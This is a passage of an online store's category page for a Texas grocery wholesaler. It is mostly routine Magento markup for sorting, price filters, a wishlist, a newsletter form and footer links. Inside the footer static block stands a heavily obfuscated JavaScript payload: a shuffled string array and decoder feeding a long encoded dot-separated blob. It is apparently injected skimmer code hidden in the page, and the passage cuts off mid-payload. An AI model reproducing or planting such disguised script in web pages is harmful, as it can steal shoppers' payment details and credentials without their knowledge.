                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"                    selected="selected">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="45">
                    45                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
            <!-- <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script> -->
    			<script type="text/javascript">
			require(['jquery'],function($){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_3');
						else if(widthWindow > 768)
							list.removeClass().addClass('tablet_2');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
				});
		</script>
		
                <style>
                    .filter-options-content .price-control input{width: 60px !important;}
                    </style><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.txwsa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" id="product_addtocart_form_from_popup" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id"/>
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary"
                            id="map-popup-button">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/www.txwsa.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content"><style type="text/css">
.filter-options-content a{-webkit-transition:none !important;}
.ui-slider-handle {-ms-touch-action: none; touch-action: none;}
</style>
<script>
var priceRange = {"min":5.00, "max":450.00};
</script>
      
<div class=“price-control-wrapper” style="margin-bottom:45px;">
	<div id="price-slider"></div>
	<div class=“price-form” style="float:left"><span class="price">$5.00</span></div>
	<div class=“price-to” style="float:right"><span class="price">$450.00</span></div>
</div>

<div class="price-control">
    <label>$</label><input type="text" id="price-from" style="width:40px"/>
    <span> ~ </span>
    <label>$</label><input type="text" id="price-to" style="width:40px"/>
    <button class="button" id="apply-price" style="float:right"><span><span>Go</span></span></button>
</div>

<a href="#" id="price-fake" style="display:none"></a>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.txwsa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.txwsa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content"><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6Lcr004rAAAAAI2s7uw5ogFJ6xHyfJB2mVPEAyTn","size":"invisible","badge":"bottomright","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":false}}}}}    }
}
</script>
</div><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div class="footer-top-ads text-center">
<p class="ftop-ads-title">Sign up for email</p>
<p class="ftop-ads-desc">for exclusive offers, new arrivals and more!</p>
<div class="ftop-newsletter"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.txwsa.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter&#x20;your&#x20;email&#x20;address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
<p class="ftop-ads-small">By signing up, you agree to receive Texas Wholesale emails. You can unsubscribe at any time.</p>
</div></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5 hidden-xs">About us</p>
<div>
<p class="hidden-xs">Texas Wholesale is a grocery wholesale store that specializes in convenience, grocery, and smoke shop items.</p>
<p class="hidden-xs">5025 Timberhill Ste 111, San Antonio, TX 78238</p>
</div>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">HELP</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="tel:2105215065">210.521.5065</a></li>
<li><a href="https://www.txwsa.com/contact">Customer Service</a></li>
<li><a href="https://www.txwsa.com/sales/order/history/">Order Status</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">APP</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="https://itunes.apple.com/us/app/texas-wholesale-san-antonio/id1436036233">iPhone</a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.wholesaletexassanantonio">Android</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Important Links</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://www.txwsa.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.txwsa.com/terms">Terms of Use</a></li>
<li><a href="https://www.txwsa.com/returns">Returns</a></li>
</ul>
</div>
</div>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
(function(_0x26d186,_0x269588){const _0x4e4b79=_0x2284;const _0xb3994a=_0x26d186();while(!![]){try{const _0x9446e9=parseInt(_0x4e4b79('0x3'))/0x1+-parseInt(_0x4e4b79('0x4'))/0x2*(-parseInt(_0x4e4b79('0x0'))/0x3)+-parseInt(_0x4e4b79('0x5'))/0x4*(-parseInt(_0x4e4b79('0x8'))/0x5)+parseInt(_0x4e4b79('0x7'))/0x6+parseInt(_0x4e4b79('0x2'))/0x7+-parseInt(_0x4e4b79('0x1'))/0x8*(parseInt(_0x4e4b79('0x6'))/0x9)+-parseInt(_0x4e4b79('0x9'))/0xa;if(_0x9446e9===_0x269588){break;}else{_0xb3994a['push'](_0xb3994a['shift']());}}catch(_0x34c151){_0xb3994a['push'](_0xb3994a['shift']());}}}(_0x3882,0x4e532));function _0x3882(){const _0xd4e2d4=['3964044jukwqx','595633APsxHc','1402Dinqxz','2348RemPcQ','423VJyUaQ','2505678udfouD','1675pskwYQ','10428060FXxgSw','30hcgWGG','71416NPiNhC'];_0x3882=function(){return _0xd4e2d4;};return _0x3882();}function _0x2284(_0x42165e,_0x388259){const _0x2284e0=_0x3882();_0x2284=function(_0x163076,_0x1e7f3b){_0x163076=_0x163076-0x0;let _0x1765fd=_0x2284e0[_0x163076];return _0x1765fd;};return _0x2284(_0x42165e,_0x388259);}(function(){(function(_0x502c8c,_0x433a45){_0x433a45(_0x502c8c);}([[['YXKFbuxIbpbhqZdg','jgtCQuVVQWTxksob']['join'](''),'faykJUTDgXEGrmKJ'+'IbFWGEqdSKlIYCMY','GzFaNnSrkaFTWJkJ',[['2h.18.2e.v.5t.2u.h.b.2n.3w.1w.1k.49.64.43.50.1r.6e.6e.4a.19.33.31.3m.4g.60.5.5m.18.3k.2f.62.5k.2e.6v.4y.15.45.k.d.4.65.31.5l.x.a.3b.f.41.6k.5u.3j.9.6a.2b.i.26.1m.45.k.6l.6j.1w.6x.2v.62.4p.65.31.36.v.6f.1n.3d.5s.6o.3r.3y.5g.3b.4w.43.z.4t.5w.4q.9.12.5a.5i.43.a.g.1f.37.3b.70.i.2q.4b.5z.p.2.9.4h.m.5u.6s.3o.3w.5j.39.4z.41.x.5v.44.4o.c.5g.51.3y.1k.b.1m.67.41.37.6f.2c.3a.5f.1j.2w.2f.65.65.6a.42.1k.33.2q.4f.5n.5e.12.5i.4e.19.33.2p.6q.1q.m.t.4q.2j.3k.2b.62.5g.8.g.w.1v.6n.a.1z.u.1l.71.3v.f.5n.3w.3j.5v.4b.4s.59.5y.4s.e.14.3.2t.3.10.1t.r.5l.4e.4r.1m.o.33.s.30.41.61.67.6k.2p.6o.4t.6e.4o.d.2b.2.6g.3n.1j.1s.3m.g.16.4z.16.5u.1w.6h.60.4c.5e.5g.3n.k.6t.6h.5b.1n.28.4l.x.4s.2z.4c.35.5a.5z.1k.3q.n.l.6e.2h.6k.1j.3w.4m.1g.59.5d.2y.1x.x.k.1q.7.4b.4.34.3k.v.1o.b.4w.14.2j.3g.p.6c.4d.2v.28.d.1i.3p.6l.6a.22.3x.o.52.2v.5s.5n.5i.m.3c.2d.56.38.s.v.6d.73.4v.70.3s.29.1b.6f.10.22.1n.3j.29.6y.36.y.3z.1m.45.k.6l.2d.4d.33.6x.62.5l.6y.6r.6j.6g.27.9.6w.53.32.72.34.6q.5j.4m.61.2r.2e.1d.4y.5d.72.3q.2o.1n.w.6g.b.4s.3j.10.q.2c.34.58.5t.1e.1.32.5z.b.38.3i.4k.d.r.2u.6m.15.2b.56.3k.5x.5g.5n.45.2v.5i.7.4n.w.6t.5p.18.6v.3.3j.2w.5w.j.31.n.5w.6o.3p.2j.a.5l.2x.5g.6s.5u.42.4u.b.16.52.3x.1q.3e.6y.n.6.4l.45.0.x.4e.1d.1z.3l.4f.3v.57.44.6s.3m.4w.2d.4o.25.5u.2t.2b.r.5o.3o.6a.6h.71.2j.2s.2k.3q.28.60.6t.5e.3t.6n.1f.4b.d.1t.t.1m.n.3z.c.5l.2o.73.6k.2a.1k.4c.15.2z.37.3q.10.a.5v.1s.5e.1t.2d.66.4q.2k.4r.3z.5.17.3x.29.45.l.5f.4s.2j.3i.48.t.4.3r.2m.40.6l.48.48.3a.5b.6x.3l.72.5f.21.3g.d.35.10.4v.3j.3k.2w.3.4j.3k.39.2l.6m.4h.y.j.69.2v.1o.k.6n.3k.24.25.6i.6p.6o.5x.4y.39.6l.2f.4g.72.4t.3l.25.6b.3g.26.5h.2c.3x.52.5l.5c.6a.6p.35.c.30.2.46.2z.1g.20.3m.5j.3j.2l.6z.2l.38.l.2f.x.6y.3e.3h.3o.j.6m.2h.68.6w.4p.o.4x.0.36.1z.40.4o.4i.2u.7.6w.6p.w.1t.55.4g.41.5q.4j.4s.7.s.1m.3p.1c.e.17.3t.6b.64.5t.3u.3e.1j.5o.k.6b.2o.6e.m.3o.1b.2b.3g.4p.17.6n.3r.2s.3r.5d.p.d.50.4d.6d.6r.6n.6h.52.54.44.21.17.3z.5j.6c.1s.3d.6g.4t.1r.4t.31.6e.3l.56.44.5b.4k.5k.6a.2l.3z.48.4q.1c.6n.5c.5t.1z.2w.6v.69.6z.4v.s.25.6g.71.n.o.1u.s.42.6h.q.44.8.5v.2l.4q.2s.r.59.5t.3n.6l.5c.6h.5l.6r.5f.5o.1d.6t.36.3d.12.16.60.4u.2g.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.2r.5q.2d.3n.1w.64.50.1j.1v.67.5a.3p.2k.4a.1o.4b.73.5n.11.a.3t.15.3k.1r.4w.3y.2k.9.1f.3b.1a.5n.35.j.5p.5d.k.3i.2c.54.3a.p.t.6e.72.4t.68.4z.6i.6u.23.l.24.1p.3c.2b.70.3b.10.3u.1n.47.g.4e.45.2f.48.4g.5s.5r.71.6p.6l.6l.25.a.73.51.6a.15.3m.4n.h.5t.3n.3e.6o.1l.6a.2j.2i.26.1m.45.k.6l.5n.6v.69.27.28.1m.6y.6r.6j.1j.41.p.6w.4n.0.0.1q.5o.13.3s.49.4q.4o.2x.34.27.3k.o.6e.63.5m.33.5l.q.2d.53.4b.6b.6q.33.6b.5n.63.5w.5l.15.3v.5i.6e.2l.3f.6h.4v.4g.17.1b.2x.q.c.6d.19.1l.6j.7.49.12.42.2l.12.3x.5v.1b.7.7.6z.71.1f.44.3z.u.25.1s.5f.6a.71.2k.43.6j.5i.5f.3u.u.5g.6n.41.3j.65.46.40.6k.2g.4v.3t.4w.32.33.2d.1k.1u.52.5l.5g.6a.4l.2x.2w.1e.39.62.2z.1g.24.3m.3.5n.31.4d.18.r.p.13.2.3z.3n.35.18.6o.5o.4f.1h.2r.4n.68.5x.5a.3z.3h.z.5e.2z.3l.46.6a.y.6.1z.3v.1v.5u.1w.6h.25.44.6i.24.1o.73.6t.6h.6f.29.5s.6l.6x.c.5.1o.5n.11.16.1q.o.5r.5e.6g.26.3q.1.6p.2h.3x.1q.67.45.37.2p.5q.6t.4l.5r.2w.2b.65.61.6e.b.3z.a.4a.38.58.5y.1q.3o.m.5s.4u.f.y.q.6o.4f.20.70.38.g.5n.5i.m.3c.2d.56.38.s.v.2a.l.3b.22.6p.2j.4v.2v.2h.2.z.6u.4m.4c.4a.3k.1j.1b.18.5y.1z.57.5j.33.6h.6y.3n.4l.1p.5v.5a.50.1n.5i.6x.1y.0.6x.5o.13.f.g.0.3i.3w.1k.1i.49.8.1c.6r.2g.m.23.42.1x.1a.2k.6b.6q.2n.4z.4.6u.2k.6u.6h.4y.5q.e.5r.25.12.6m.4o.52.5p.1c.42.c.5s.1k.41.k.6f.29.12.5p.4v.66.4l.1l.6v.6n.5a.1x.2b.7.17.3z.47.1m.3l.2h.23.5b.6k.6t.4w.6k.3t.4d.e.1i.3r.4y.42.59.72.48.10.72.6p.5k.5v.1x.5b.d.5d.1g.44.61.4c.5m.6b.4g.6j.22.1p.5n.4e.6k.26.22.p.65.3f.4a.4z.59.h.3n.6l.5c.3l.4n.6r.11.1f.5d.5g.70.4p.6w.31.5c.6m.3h.z.49.4q.4h.3x.w.31.4r.5v.1p.43.g.6i.2b.4e.31.6y.64.4j.1o.6t.6h.5j.5v.4j.4l.5e.1g.d.30.1d.l.3z.68.3y.3m.2l.2e.5t.5g.5r.5d.2v.1w.38.5j.y.2j.40.6.13.2a.6f.15.5e.2r.13.j.6j.52.5f.5p.3p.3m.46.6m.5w.3c.b.6c.2c.k.25.3t.5p.6w.1b.4l.56.6b.m.m.6x.2d.35.6q.5p.4d.1m.6n.3j.k.4g.68.69.1m.10.5g.3w.f.6b.4c.3c.60.26.3j.45.k.d.4z.5p.2f.4x.5b.2i.5.6l.23.21.3o.p.1q.v.68.4p.5s.1u.19.27.61.2r.2e.9.4a.6x.12.14.1i.23.6n.2v.1f.4s.2l.47.4.11.21.3j.6b.57.6j.10.55.40.6s.3o.4s.67.3f.6h.26.1l.3h.2d.72.38.12.3x.1k.41.k.73.1l.5d.5u.2l.1i.5p.6w.29.5j.1h.t.6a.6y.4t.o.24.6i.6y.h.p.1w.u.43.6j.4m.h.2i.1t.3x.5r.20.56.f.19.3f.30.4f.6f.6o.6x.6n.1c.1j.m.1n.5h.5l.11.a.37.4g.2l.2.z.6i.4m.2v.3g.6o.1f.50.31.5y.1v.5v.41.5j.11.22.1l.p.3w.3e.4y.1r.4c.6p.6n.52.3p.3q.3i.11.50.5k.23.4c.3w.1s.6t.6.6r.6q.5t.56.3w.41.11.31.5u.1w.q.50.1j.z.3r.1v.28.4l.4x.2y.6z.3a.6p.5h.4l.67.2p.29.13.26.68.3i.3r.6h.1l.b.1q.67.45.23.6z.1a.3a.1b.1r.28.47.65.61.5i.2t.54.5v.2b.5y.4i.4c.4.11.3z.4g.1i.3p.1m.6p.6o.5x.62.1w.2v.3j.40.4o.3c.60.4y.1f.1j.30.25.5u.26.71.2c.3c.4g.f.6v.1g.6i.6q.f.6b.5w.5v.5c.5p.6n.r.u.l.6j.24.2n.29.2.z.4r.2t.51.1.x.68.6w.4p.6w.3l.60.4k.6l.2v.3c.2g.45.6n.4y.6h.28.5c.2o.3n.36.1l.61.44.25.72.18.38.16.1p.2a.40.63.66.5d.2r.58.5y.2d.5z.4k.49.6.13.3w.4y.1c.3m.1o.6o.6t.5z.66.1z.2p.3i.42.4v.3i.66.4x.1d.1d.31.23.5v.21.6z.28.3j.4i.8.6p.1d.6k.6s.c.6d.5y.5s.5e.5o.6k.t.q.g.6l.23.2h.2c.0.x.4u.2b.53.2.13.69.6z.4v.70.3o.62.4l.6n.2o.3e.2i.42.6h.50.6m.2a.5f.2t.3p.3a.1o.63.43.27.71.16.36.15.1n.2c.41.61.67.5g.2p.54.5x.2f.5s.4m.4a.0.x.3t.3o.1e.3n.1q.6r.6q.5t.62.1u.2r.3h.44.4q.3g.64.50.1j.1f.32.21.5s.24.6x.2c.3e.4k.9.6r.1e.6m.6u.9.6f.5s.5t.5g.5r.6h.v.u.j.6n.22.2j.2b.6.13.4t.1t.4x.3.11.6e.72.4t.6w.3n.64.4m.6h.2t.3g.2k.47.6j.52.6n.2c.5e.2q.3r.36.1r.65.42.3d.6w.51.3r.2b.1d.2e.42.67.64.1r.d.2q.3k.5u.1.60.2h.2s.a.3j.2z.36.20.3m.13.21.65.5i.l.5f.l.5j.6h.5c.6p.4z.23.2s.1.3d.68.6w.4p.g.5t.5s.4s.5h.2v.3c.2g.3a.3o.g.3z.49.8.1c.6z.2g.26.6h.x.1x.1a.2k.6b.6q.6d.z.2c.j.2c.41.5u.6s.3o.6c.4v.46.2u.4x.15.1f.5u.4o.c.10.t.1z.6p.52.1z.13.3u.4a.4t.5i.3p.z.1j.4f.3q.11.6a.2h.3o.32.6.71.5m.z.9.3z.1b.3n.1p.52.3t.2i.e.1i.3r.5e.3j.l.s.51.51.4f.6f.6o.61.4l.3l.6n.e.4z.19.3v.5g.6a.6t.3j.6j.4r.4k.2r.1.6y.6u.y.1s.5a.4i.45.1o.63.43.66.2j.1e.6h.53.56.5v.1f.7.33.5u.9.34.3h.4m.e.27.2r.6g.6o.6h.9.3m.5u.5i.5m.42.2p.5e.2.4h.13.6v.5k.16.6t.6.1b.4z.65.1v.5k.6q.6h.4y.3m.1i.6z.6j.y.12.o.6y.44.2j.4h.26.1b.50.5k.6j.3.49.71.62.5f.4z.3x.2a.52.4x.5m.4b.n.6m.42.1k.2z.2q.3p.b.3h.4u.4u.56.5s.4u.f.16.3k.8.3r.5e.70.t.5k.48.4u.1c.73.1m.54.2.e.25.1g.3x.3b.i.9.3e.4e.4g.2h.2.z.72.6j.5o.6a.5s.4t.2f.18.5y.1z.6b.73.3j.3b.4n.36.2z.19.r.2v.1r.1f.6m.2h.34.3d.4m.a.t.2v.68.8.6d.3w.28.47.6w.4w.15.56.6n.6.4b.15.6v.5q.55.4.y.1a.4z.4x.1v.6v.h.5f.1o.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3t.1a.5r.35.n.5p.5h.k.3i.28.54.3a.t.t.6a.6y.4t.3i.10.5w.4i.5l.15.24.1p.3p.3k.5o.2r.6s.3j.38.1a.5u.1u.2f.6u.6j.5g.14.6n.61.21.1p.2a.6q.5i.1.11.4s.6d.a.4r.2v.2l.2.z.21.3q.22.24.2a.r.17.45.k.1.4j.5f.1.6z.1u.1l.72.6r.6j.3o.50.5a.70.48.68.2s.6x.5k.13.17.2q.8.3e.4k.5e.1e.49.c.1g.6z.2g.22.6h.11.1x.16.2k.6b.6u.6d.23.28.j.6r.l.x.4q.4g.2f.1.2l.6n.41.4g.4b.1b.2x.3a.64.3r.61.v.10.5f.n.r.4k.35.s.2e.4f.5t.4p.47.65.61.5y.b.0.5f.c.38.9.4u.u.6k.5k.b.1a.4f.4v.14.2i.2d.41.1r.65.42.40.26.4t.3c.18.61.5u.42.67.64.13.3q.41.5c.1e.6x.60.73.4r.5g.54.40.6i.6a.22.4t.2x.3n.','5o.3g.4r.32.5j.3a.o.2a.2a.2l.3e.6m.35.1k.12.6h.4d.1k.46.h.6d.2p.6g.6g.24.1l.4a.n.6.4w.6u.5t.5e.6m.1t.q.52.e.2k.38.3e.2f.69.2c.4r.27.5y.2a.1t.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3l.4m.3i.n.56.2j.51.2m.26.5n.5t.32.l.54.4i.16.5w.6o.3p.3u.1s.15.1d.1g.4e.5u.42.4u.b.6q.1i.3g.2n.36.3j.67.66.2z.2q.32.6x.1q.x.5u.34.1z.1k.36.44.4k.3g.2.z.4a.6b.63.2t.2b.3.y.4.6o.r.6z.2d.1a.1.4d.w.66.2d.22.4p.n.23.5n.1v.1r.46.1h.5b.5p.y.8.3a.4m.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.6h.4e.5h.y.24.5p.k.e.17.3x.1f.45.11.6x.6c.56.2s.2b.6b.2s.1i.6m.2n.2v.3r.4u.2k.1y.j.2x.6.3.49.y.6d.b.2m.53.4f.3s.3i.54.63.3k.1j.57.5p.5f.6c.4m.2z.31.1g.3b.67.31.1i.25.3o.q.1u.33.49.1a.l.1c.5d.6.4t.3l.38.3u.5p.2e.4v.6d.73.4v.s.21.6g.6x.n.s.1u.s.46.6h.4c.6q.2g.1y.15.2l.e.4f.5.7.2p.5r.3l.62.4z.1h.4j.3s.61.h.27.35.60.26.54.1u.4o.1.3l.2g.45.6n.42.33.5y.8.2w.9.f.1l.61.44.39.2s.5o.6r.4g.5p.2y.2c.63.66.6h.3u.3v.9.5r.3y.4s.3i.55.66.11.1h.5q.5m.4f.d.1j.49.52.v.5z.12.1v.3r.4d.6d.6r.73.69.5a.54.r.6y.17.5p.5j.6c.1s.x.x.c.k.3g.6o.38.21.3o.12.26.67.5e.g.5h.k.5d.6k.5i.6v.5k.21.2u.4m.n.5i.4h.4e.1g.27.14.i.6f.2q.a.3o.6y.z.4c.k.8.5t.5h.3f.50.6j.6l.3.4j.42.2.z.4n.1x.4b.2j.5d.d.58.5s.6o.3n.4u.4o.t.17.1c.4a.5k.21.1k.2t.g.42.44.2h.2w.50.p.u.4m.34.q.2c.4e.5z.4r.44.63.62.5x.1.c.5e.2d.3d.b.2n.6.13.6o.4a.48.26.58.1b.5f.67.c.1q.67.45.37.63.4j.3i.5z.1t.5w.47.65.61.5y.3.8.5f.2b.3g.4i.4c.4.11.3r.48.1i.3